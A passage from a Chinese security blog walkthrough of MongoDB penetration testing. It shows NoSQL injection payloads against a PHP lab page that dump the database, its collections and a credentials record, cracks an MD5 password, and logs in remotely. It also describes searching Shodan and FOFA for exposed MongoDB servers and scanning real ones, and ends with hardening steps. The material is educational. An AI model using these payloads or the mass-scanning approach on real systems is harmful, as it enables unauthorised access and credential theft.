db.notice.findOne({'id':'$id'}); return data;"; #打印出数据库中title字段和content字段信息 <?php echo $obj['retval']['title'] ?> <?php echo $obj['retval']['content'] ?> ``` 4)构造链接测试 ```php id=1'}); return ({title:1,content:'test ```  **4)爆库名** ```php id=1'}); return ({title:tojson(db),content:'test 查询当前库名 db返回的是一个数组,回显为array,使用tojson()方法将其转为字符串类型 ```  **5)爆表名** 查询当前库的所有集合 ```php id=1'}); return ({title:tojson(db.getCollectionNames()),content:'test getCollectionNames()以数组形式返回所有集合,需要使用tojson()方法转字符串格式 ```  直接查询第1个集合名 ```php id=1'}); return ({title:db.getCollectionNames()[0],content:'test ```  **6)爆字段信息** 可以爆出用户名和密码信息 ```php id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'test ```  **7)MD5解密** ```php MD5加密:a83cd5ad5ed3e1c5597441aaab289f5c 解密后 dsansda ```  **8)远程登陆** ```php Linux: mongo --host 219.153.49.228 -u "mozhe" --authenticationDatab ase "mozhe" -p'dsansda' ``` 使用Robo 3T  填入登陆用户及密码  登陆后获取Key即可,不过这里始终登不进去,该IP连接不到,这个应该是靶场的问题。 0x06 基于网络空间搜索引擎的MongoDB渗透测试实战 ----------------------------- 这部分较敏感,大致演示下即可,相关IP已打码 **1)前往shodan、fofa等网络空间搜索引擎** 输入关键字product:"MongoDB"进行搜索  **2)查看是否存在未授权访问漏洞** 在MSF中进行扫描检测(国外的站)  **3)Robo 3T连接未授权访问**  经过多次测试,可以发现目前大部分暴露在网络上的存在未授权访问漏洞MongoDB服务都已经被"上锁"了,对于提升MongoDB的安全性,还需要一些防御措施 0x07 MongoDB防御措施 ---------------- ### 一、修改监听地址 在mongod.cfg文件中将监听IP地址改为指定IP或者本地IP(Linux下为mongod.conf文件) ```php # network interfaces net: port: 27017 bindIp: 127.0.0.1 ``` ### 二、启动基于角色的登录认证功能 MongoDB支持SCRAM、x.509证书认证等多种认证机制,SCRAM(Salted Challenge Response Authentication Mechanism)是3.x版本的默认认证机制,该机制通过用户名、密码验证,基于用户角色进行访问控制。 #### 1. 创建系统用户管理员 ```php # 切换至admin数据库下 use admin # 创建mgtest用户,密码为123.con db.createUser( { user: "mgtest", pwd: "123.com", roles: [ { role: "userAdminAnyDatab ase", db: "admin" } ] } ) # userAdminAnyDatab ase: 赋予所有数据库的useradmin权限 ```  #### 2. 在配置文件开启访问认证 对匿名登陆的用户进行权限限制,需要进行认证 ```php vi /etc/mongod.conf security: authorization: enabled ```  重启MongoDB服务 #### 3. 系统用户登录 ```php mongo --port 27017 -u "mgtest" -p "123.com" --authenticationDatab ase "admin" 或者 mongo -u mgtest -p 123.com localhost:27017/admin ```  远程登陆 ```php mongo --host 192.168.112.177 --port 27017 -u "mgtest" -p "123.com" --authenticationDatab ase "admin" ```  #### 4. 安全性验证 如果这里以普通用户直接登陆,可以登陆进,但是没有权限。  使用MSF的mongodb\_login模块也扫描不到该主机存在未授权访问漏洞  #### 5. 通过db.auth()方法认证 也在连接MongoDB时匿名登陆,连接成功后通过db.auth()方法进行认证 ```php use admin db.auth("mgtest","123.com") ``` 
发表于 2021-08-13 15:49:37
阅读 ( 11446 )
分类:
渗透测试
1 推荐
收藏
0 条评论
请先
登录
后评论
xigua
26 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!